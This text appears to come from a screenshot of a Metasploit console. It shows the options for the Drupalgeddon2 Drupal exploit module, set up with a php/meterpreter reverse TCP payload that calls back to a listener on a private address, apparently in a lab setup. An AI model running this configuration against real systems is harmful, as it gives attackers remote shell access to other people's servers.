 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)